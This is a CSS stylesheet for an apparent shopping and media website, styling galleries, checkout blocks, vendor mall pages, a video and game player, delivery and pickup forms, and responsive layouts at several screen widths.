.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }*/
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 0 0 10px 10px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0; padding: 11px 0; text-align: center; text-transform: none; vertical-align: top; width: 50%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 175px; margin: 48px 0 0; overflow: hidden; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss:hover { overflow: auto; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.mynewgame .main-wpappers .first-forth > li .ads-band { padding: 2px 0 0 !important; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { background: #434343 none repeat scroll 0 0; height: 45px; margin: 2px 0 0; padding: 0; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
